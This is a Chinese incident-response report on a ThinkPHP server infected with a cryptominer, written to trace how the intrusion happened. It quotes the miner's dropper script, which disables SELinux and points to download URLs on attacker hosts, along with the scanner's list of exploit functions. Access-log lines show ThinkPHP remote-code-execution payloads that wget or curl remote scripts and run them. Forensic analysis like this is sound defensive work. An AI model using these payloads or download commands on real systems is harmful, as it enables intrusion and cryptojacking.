某系统被挖矿应急简报
Posted m0rta1s
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了某系统被挖矿应急简报相关的知识,希望对你有一定的参考价值。
某系统被挖矿应急简报
PS:文内所有内容均经被入侵方同意发布
被入侵方提供的信息
thinkphp 3.2
redis 无密码无限制
应急响应
经项目方提供的信息,发现thinkphp是3.2版本,近期没有RCE(远程代码执行漏洞)。推测是redis问题,分析进程[附录]、历史记录、PHP异常日志、网络连接、计划任务、恶意程序分析.发现恶意程序是通过crontab不断的进行启动执行更新操作。注释掉crontab。
# 挖矿计划任务,用户是Apache [root@localhost ~]# ls -la /var/spool/cron/ total 12 drwx------. 2 root root 4096 Apr 28 18:00 . drwxr-xr-x. 8 root root 4096 Apr 23 23:54 .. -rw-------. 1 apache apache 47 Apr 28 18:00 apache [root@localhost ~]# cat /var/spool/cron/apache */30 * * * * sh /tmp/update.sh >/dev/null 2>&1 [root@localhost ~]#
在.bash_history文件中发现建立了一个yaya用户密码为123456,经确认是项目方建立。
# history 项目方建立 弱口令帐号 cat /etc/passwd useradd yaya echo ‘123456‘ | passwd --stdin yaya history history --help history -h top [root@localhost .ssh]# cat /etc/passwd|grep -v nologin root:x:0:0:root:/root:/bin/bash sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt yaya:x:501:501::/home/yaya:/bin/bash [root@localhost .ssh]# cat /etc/shadow|grep ‘$‘ root:$6$loNrVZl2$0YaC3m3Uapgqb38T9BlxzbhFoOu6tZvrLTkAJGZ/Y3n.w7fwIlOF0o0xg2mfnTtpS5VYP6QiwbDqvg2CWn2mE.:18009:0:99999:7::: yaya:$6$.pEm8JS.$j553rgPtK5iZnlbMhjPU8hhrv/SIetuoOcki2fq98FbJIXxLmZUb7nKRbtindI/3TE1LJPcqoBP876bX7oc6R/:18013:0:99999:7:::
# yaya弱口令帐号登录 登录IP为西湖区 [root@localhost log]# grep yaya -rn ./ ./secure-20190428:443153:Apr 27 21:04:57 localhost useradd[32588]: new group: name=yaya, GID=501 ./secure-20190428:443154:Apr 27 21:04:57 localhost useradd[32588]: new user: name=yaya, UID=501, GID=501, home=/home/yaya, shell=/bin/bash ./secure-20190428:443681:Apr 27 21:07:19 localhost passwd: pam_unix(passwd:chauthtok): password changed for yaya ./secure-20190428:446927:Apr 27 21:22:07 localhost sshd[1635]: Accepted password for yaya from 112.137.22.114 port 49223 ssh2 ./secure-20190428:446928:Apr 27 21:22:08 localhost sshd[1635]: pam_unix(sshd:session): session opened for user yaya by (uid=0) ./secure-20190428:450203:Apr 27 21:37:31 localhost sshd[3102]: Accepted password for yaya from 112.137.22.114 port 49816 ssh2 ./secure-20190428:450204:Apr 27 21:37:31 localhost sshd[3102]: pam_unix(sshd:session): session opened for user yaya by (uid=0) ./secure-20190428:458549:Apr 27 22:19:52 localhost sshd[3102]: pam_unix(sshd:session): session closed for user yaya ./secure-20190428:476962:Apr 27 23:36:16 localhost sshd[1635]: pam_unix(sshd:session): session closed for user yaya Binary file ./wtmp matches
php-fpm错误日志apache用户被删除,导致php-fpm进程启动失败。
# apache用户被删除导致PHP服务启动失败 [root@localhost php-fpm]# cat error.log-20190428 |tail -n 23 [27-Apr-2019 21:28:44] NOTICE: [pool www] child 2296 started [27-Apr-2019 21:28:44] WARNING: [pool www] child 2039 exited on signal 9 (SIGKILL) after 176.088359 seconds from start [27-Apr-2019 21:28:44] NOTICE: [pool www] child 2297 started [27-Apr-2019 21:29:38] NOTICE: Terminating ... [27-Apr-2019 21:29:38] NOTICE: exiting, bye-bye! [27-Apr-2019 21:31:45] ERROR: [pool www] cannot get uid for user ‘apache‘ [27-Apr-2019 21:31:45] ERROR: FPM initialization failed [27-Apr-2019 21:32:59] NOTICE: fpm is running, pid 2701 [27-Apr-2019 21:32:59] NOTICE: ready to handle connections [27-Apr-2019 21:43:31] NOTICE: Terminating ... [27-Apr-2019 21:43:31] NOTICE: exiting, bye-bye! [27-Apr-2019 21:43:35] ALERT: [pool www] user has not been defined [27-Apr-2019 21:43:35] ERROR: failed to post process the configuration [27-Apr-2019 21:43:35] ERROR: FPM initialization failed [27-Apr-2019 21:45:57] ALERT: [pool www] user has not been defined [27-Apr-2019 21:45:57] ERROR: failed to post process the configuration [27-Apr-2019 21:45:57] ERROR: FPM initialization failed [27-Apr-2019 21:48:40] NOTICE: fpm is running, pid 4128 [27-Apr-2019 21:48:40] NOTICE: ready to handle connections [27-Apr-2019 21:53:15] NOTICE: Terminating ... [27-Apr-2019 21:53:15] NOTICE: exiting, bye-bye! [27-Apr-2019 21:54:40] NOTICE: fpm is running, pid 4677 [27-Apr-2019 21:54:40] NOTICE: ready to handle connections
# 端口连接信息 [root@localhost conf]# netstat -natp Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 127.0.0.1:9000 0.0.0.0:* LISTEN 4677/php-fpm tcp 0 0 0.0.0.0:9001 0.0.0.0:* LISTEN 4644/nginx tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 4644/nginx tcp 0 0 213.139.123.100:80 111.27.151.57:23852 SYN_RECV - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 3248/sshd tcp 0 0 0.0.0.0:9080 0.0.0.0:* LISTEN 4644/nginx tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 1879/master tcp 0 0 127.0.0.1:9000 127.0.0.1:47059 TIME_WAIT - tcp 0 0 127.0.0.1:9000 127.0.0.1:47058 TIME_WAIT - tcp 0 0 127.0.0.1:9000 127.0.0.1:47061 TIME_WAIT - tcp 0 0 213.139.123.100:22 158.242.82.113:39166 ESTABLISHED 12209/sshd tcp 0 0 127.0.0.1:9000 127.0.0.1:47057 TIME_WAIT - tcp 0 0 213.139.123.100:35936 147.198.12.122:3306 TIME_WAIT - tcp 0 0 127.0.0.1:9000 127.0.0.1:47062 TIME_WAIT - tcp 0 0 127.0.0.1:9000 127.0.0.1:47056 TIME_WAIT - tcp 0 0 213.139.123.100:22 158.242.82.113:56172 ESTABLISHED 11127/sshd tcp 0 0 :::22 :::* LISTEN 3248/sshd tcp 0 0 ::1:25 :::* LISTEN 1879/master
无实质进展,开始分析漏洞攻击程序
# 显示通过sh脚本下载攻击程序之后进行蠕虫攻击 #!/bin/sh setenforce 0 2>dev/null echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null # 关闭selinux sync && echo 3 >/proc/sys/vm/drop_caches crondir=‘/var/spool/cron/‘"$USER" # 生成当前用户的计划文件位置 cont=`cat ${crondir}` ssht=`cat /root/.ssh/authorized_keys` # 查看已连接记录 echo 1 > /etc/sysupdates rtdir="/etc/sysupdates" bbdir="/usr/bin/curl" bbdira="/usr/bin/url" ccdir="/usr/bin/wget" ccdira="/usr/bin/get" mv /usr/bin/wget /usr/bin/get mv /usr/bin/curl /usr/bin/url miner_url="https://pixeldrain.com/api/file/3myaXqqZ" miner_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/sysupdate" miner_size="854364" sh_url="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/update.sh" sh_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/update.sh" config_url="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/config.json" config_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/config.json" config_size="3300" scan_url="https://pixeldrain.com/api/file/aQWIprw_" scan_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/networkservice" scan_size="2209848" watchdog_url="https://pixeldrain.com/api/file/knkIaq6F" watchdog_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/sysguard" watchdog_size="1645344" # networkservice扫描程序利用的漏洞 _/tmp/0324/scan/exp.cc_is_shell_rce _/tmp/0324/scan/exp.cc_shell_rce _/tmp/0324/scan/exp.cc_shell_t_rce _/tmp/0324/scan/exp.Cctv_exploit _/tmp/0324/scan/exp.dp_isdrupal _/tmp/0324/scan/exp.dp_check_payload _/tmp/0324/scan/exp.dp_7600_ver8_rce _/tmp/0324/scan/exp.dp_7600_rce _/tmp/0324/scan/exp.Drupal_exploit _/tmp/0324/scan/exp.es_exploit_cve20151427_rce _/tmp/0324/scan/exp.es_exploit_cve20151427_t_rce _/tmp/0324/scan/exp.toj _/tmp/0324/scan/exp.es_exploit_cve20143120_rce _/tmp/0324/scan/exp.es_exploit_cve20143120_t_rce _/tmp/0324/scan/exp.Elasticsearch_exploit _/tmp/0324/scan/exp.get_target _/tmp/0324/scan/exp.Get_ps_name _/tmp/0324/scan/exp.Iam_is_scan _/tmp/0324/scan/exp.Report_succ _/tmp/0324/scan/exp.get_win_powershell_command_by_cc _/tmp/0324/scan/exp.Init_cc _/tmp/0324/scan/exp.hd_exploit_unaurority_rce _/tmp/0324/scan/exp.Hadoop_exploit _/tmp/0324/scan/exp.re_exploit_rce github.com/go-redis/redis.(*StatusCmd).Result _/tmp/0324/scan/exp.re_exploit_connect_redis _/tmp/0324/scan/exp.re_exploit_redis_brute # redis服务暴力破解 _/tmp/0324/scan/exp.re_exploit_unaurority_rce _/tmp/0324/scan/exp.Redis_exploit # redils服务漏洞利用 _/tmp/0324/scan/exp.sp_cve20181273_exists _/tmp/0324/scan/exp.sp_cve20181273_exploit _/tmp/0324/scan/exp.Spring_exploit _/tmp/0324/scan/exp.ss_execute_sql _/tmp/0324/scan/exp.ss_execute_payload _/tmp/0324/scan/exp.ss_exploit_xcmdshell _/tmp/0324/scan/exp.ss_exploit_sp_oacreate _/tmp/0324/scan/exp.ss_crack_login _/tmp/0324/scan/exp.ss_exploit _/tmp/0324/scan/exp.Sqlserver_exploit _/tmp/0324/scan/exp.tp_isThinkphp # thinkphp 指纹识别 _/tmp/0324/scan/exp.tp5_rce_Exists # thinkphp 漏洞检测 _/tmp/0324/scan/exp.tp_exploit_tp5rce_exp # thinkphp 漏洞检测 _/tmp/0324/scan/exp.tp_exploit_tp5rce # thinkphp 漏洞检测 _/tmp/0324/scan/exp.tp5_23_rce_Exists # thinkphp5.0.23漏洞检测程序 _/tmp/0324/scan/exp.tp_exploit_tp5_23_rce_exp # thinkphp5.0.23漏洞检测程序 _/tmp/0324/scan/exp.tp_exploit_tp5_23rce # thinkphp5.0.23漏洞检测程序 _/tmp/0324/scan/exp.Thinkphp_exploit # thinkphp5.0.23漏洞检测程序 _/tmp/0324/scan/exp.Http_GetData _/tmp/0324/scan/exp.Encode_powershell _/tmp/0324/scan/exp.wl_wls_urlistrue _/tmp/0324/scan/exp.wl_cve201710271_rce _/tmp/0324/scan/exp.wl_cve201710271_t_rce _/tmp/0324/scan/exp.Weblogic_exploit _/tmp/0324/scan/exp.cc_is_shell_rce.func1 _/tmp/0324/scan/exp.cc_shell_rce.func1 _/tmp/0324/scan/exp.dp_isdrupal.func1 _/tmp/0324/scan/exp.dp_check_payload.func1 _/tmp/0324/scan/exp.dp_7600_ver8_rce.func1 _/tmp/0324/scan/exp.es_exploit_cve20151427_rce.func1 _/tmp/0324/scan/exp.es_exploit_cve20143120_rce.func1 _/tmp/0324/scan/exp.hd_exploit_unaurority_rce.func1 _/tmp/0324/scan/exp.hd_exploit_unaurority_rce.func2 _/tmp/0324/scan/exp.sp_cve20181273_exists.func1 _/tmp/0324/scan/exp.sp_cve20181273_exploit.func1 _/tmp/0324/scan/exp.tp_isThinkphp.func1 _/tmp/0324/scan/exp.tp5_rce_Exists.func1 _/tmp/0324/scan/exp.tp_exploit_tp5rce_exp.func1 _/tmp/0324/scan/exp.tp5_23_rce_Exists.func1 _/tmp/0324/scan/exp.tp_exploit_tp5_23_rce_exp.func1 _/tmp/0324/scan/exp.Http_GetData.func1 _/tmp/0324/scan/exp.wl_wls_urlistrue.func1 _/tmp/0324/scan/exp.wl_cve201710271_rce.func1 _/tmp/0324/scan/exp.init type..hash.[2993]string type..eq.[2993]string _/tmp/0324/scan/ipc.download_ipdb _/tmp/0324/scan/ipc.Init_ip _/tmp/0324/scan/ipc.init main.openPort main.randomIp main.scan main.mainScan main.debug_randomiplist main.initdebug_ip main.main main.setMaxThread main.init /tmp/0324/scan/top.go /tmp/0324/scan/ipc/ipcn.go /tmp/0324/scan/exp/weblogic_exploit.go /tmp/0324/scan/exp/utils.go /tmp/0324/scan/exp/thinkphp_exploit.go /tmp/0324/scan/exp/sqlserver_exploit.go /tmp/0324/scan/exp/spring_exploit.go /tmp/0324/scan/exp/redis_exploit.go /tmp/0324/scan/exp/hadoop_exploit.go /tmp/0324/scan/exp/get_target.go /tmp/0324/scan/exp/elasticsearch_exploit.go /tmp/0324/scan/exp/drupal_exploit.go /tmp/0324/scan/exp/cctv_exploit_wait.go
很是平常的漏洞程序。通过分析恶意程序执行逻辑发现计划任务文件是/var/spool/cron/apache,挖矿当前用户是apache并非root,如果是redis漏洞入侵的应该是/var/spool/cron/root文件,通过代码确定应该是web漏洞导致的被入侵。
# 计划任务文件建立路径 #!/bin/sh setenforce 0 2>dev/null echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null sync && echo 3 >/proc/sys/vm/drop_caches crondir=‘/var/spool/cron/‘"$USER" # 获取当前用户,拼接计划任务文件路径 cont=`cat ${crondir}` ssht=`cat /root/.ssh/authorized_keys` echo 1 > /etc/sysupdates rtdir="/etc/sysupdates"

开始分析web应用程序,共三个目录,发现是两个版本thinkphp3.2.x,一个thinkphp5.0.23,并非项目方提供的全是3.2.x版本框架。
其中版本5.0.23是存在过代码执行漏洞,查看access.log日志
# 筛选代码执行漏洞攻击数据,发现 194.36.173.4、119.96.241.184、119.23.150.111、47.103.42.52、202.176.4.248 # 经过对这些攻击数据的测试发现并没有执行成功 [root@localhost Api]# cd /usr/local/nginx/logs/ [root@localhost logs]# grep invokefunction -rn ./ ./access.log:45236:194.36.173.4 - - [26/Apr/2019:11:50:33 +0800] "GET /public/index.php?s=/Index/%09hink%07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=wget%20http://zull.ir/t.sh%20-O%20/tmp/.t;%20chmod%20777%20/tmp/.t;%20sh%20/tmp/.t HTTP/1.1" 404 47 "-" "python-requests/2.6.0 CPython/2.6.6 Linux/2.6.32-754.6.3.el6.x86_64" ./access.log:45805:194.36.173.4 - - [26/Apr/2019:12:01:53 +0800] "GET /public/index.php?s=/Index/%09hink%07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=wget%20http://zull.ir/t.sh%20-O%20/tmp/.t;%20chmod%20777%20/tmp/.t;%20sh%20/tmp/.t HTTP/1.1" 404 47 "-" "python-requests/2.6.0 CPython/2.6.6 Linux/2.6.32-754.6.3.el6.x86_64" ./access.log:45810:194.36.173.4 - - [26/Apr/2019:12:04:08 +0800] "GET /public/index.php?s=/Index/%09hink%07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=curl%20http://zull.ir/t.sh HTTP/1.1" 404 47 "-" "python-requests/2.6.0 CPython/2.6.6 Linux/2.6.32-754.6.3.el6.x86_64" ./access.log:45829:194.36.173.4 - - [26/Apr/2019:12:17:20 +0800] "GET /index.php?s=/index/%09hink%07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=curl%20http://zull.ir/t.sh HTTP/1.1" 200 31 "-" "python-requests/2.6.0 CPython/2.6.6 Linux/2.6.32-754.6.3.el6.x86_64" ./access.log:45851:194.36.173.4 - - [26/Apr/2019:12:25:54 +0800] "GET /index.php?s=/index/%09hink%07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=‘wget%20http://194.36.173.4/vi/x86.bushido%20-O%20zullthink%20;%20chmod%20777%20zullthink%20;%20./zullthink%20thinkphp%20;%20rm%20-rf%20zullthink HTTP/1.1" 200 31 "-" "python-requests/2.6.0 CPython/2.6.6 Linux/2.6.32-754.6.3.el6.x86_64" ./access.log:66105:119.96.241.184 - - [27/Apr/2019:09:58:12 +0800] "GET /index.php?s=index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" ./access.log:68333:119.23.150.111 - - [27/Apr/2019:20:11:58 +0800] "GET /index.php?s=/index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=wget%20http://81.6.42.123/a_thk.sh%20-O%20/tmp/a;%20chmod%200777%20/tmp/a;%20/tmp/a; HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (Khtml, like Gecko) Chrome/70.0.3538.102 Safari/537.36" ./access.log:71284:47.103.42.52 - - [28/Apr/2019:05:53:29 +0800] "GET /index.php?s=index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" ./access.log:71386:202.176.4.248 - - [28/Apr/2019:12:00:02 +0800] "GET /index.php?s=index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)"
存在攻击日志,并简单测试发现上面漏洞利用均失败,查看漏洞文件 /proget/Api/thinkphp/library/think/Request.php 发现代码并没有打补丁,构造exp进行攻击测试发现攻击成功
# Request.php 文件时间,查看文件发现并没有打补丁 [root@localhost proget]# stat ./Api/thinkphp/library/think/Request.php File: `./Api/thinkphp/library/think/Request.php‘ Size: 52356 Blocks: 104 IO Block: 4096 regular file Device: fd03h/64771d Inode: 22151605 Links: 1 Access: (0644/-rw-r--r--) Uid: ( 0/ root) Gid: ( 0/ root) Access: 2019-04-28 00:33:01.449702746 +0800 Modify: 2019-04-23 10:55:24.000000000 +0800 Change: 2019-04-25 00:28:47.926143064 +0800

构造5.0.23漏洞EXP

EXP攻击日志
# 119.96.241.184 湖北武汉 电信 # 47.103.42.52 上海阿 阿里云/电信/联通/移动/铁通/教育网 # 47.103.42.52 马来西亚吉隆坡联邦直辖区 teamcloud.my [root@localhost logs]# grep ‘/index.php?s=captcha‘ -rn ./ ./access.log:66106:119.96.241.184 - - [27/Apr/2019:09:58:13 +0800] "POST /index.php?s=captcha HTTP/1.1" 500 34700 "-" "Go-http-client/1.1" ./access.log:66107:119.96.241.184 - - [27/Apr/2019:09:58:18 +0800] "POST /index.php?s=captcha HTTP/1.1" 499 0 "-" "Go-http-client/1.1" ./access.log:66108:119.96.241.184 - - [27/Apr/2019:09:58:51 +0800] "POST /index.php?s=captcha HTTP/1.1" 500 34517 "-" "Go-http-client/1.1" ./access.log:71285:47.103.42.52 - - [28/Apr/2019:05:53:29 +0800] "POST /index.php?s=captcha HTTP/1.1" 500 34726 "-" "Go-http-client/1.1" ./access.log:71286:47.103.42.52 - - [28/Apr/2019:05:53:34 +0800] "POST /index.php?s=captcha HTTP/1.1" 499 0 "-" "Go-http-client/1.1" ./access.log:71287:47.103.42.52 - - [28/Apr/2019:05:54:04 +0800] "POST /index.php?s=captcha HTTP/1.1" 500 34519 "-" "Go-http-client/1.1" ./access.log:71387:202.176.4.248 - - [28/Apr/2019:12:00:03 +0800] "POST /index.php?s=captcha HTTP/1.1" 500 34727 "-" "Go-http-client/1.1" ./access.log:71388:202.176.4.248 - - [28/Apr/2019:12:00:08 +0800] "POST /index.php?s=captcha HTTP/1.1" 499 0 "-" "Go-http-client/1.1" ./access.log:71389:202.176.4.248 - - [28/Apr/2019:12:00:38 +0800] "POST /index.php?s=captcha HTTP/1.1" 500 34495 "-" "Go-http-client/1.1"
通过user-agent判断应该都是被入侵的机器进行蠕虫式入侵传播挖矿进程。
安全建议
- 实时跟踪thinkPHP漏洞信息
- 对防火墙开启白名单策略
- 重要接口禁止对外
- 禁止多台服务器用私钥混连
以上是关于某系统被挖矿应急简报的主要内容,如果未能解决你的问题,请参考以下文章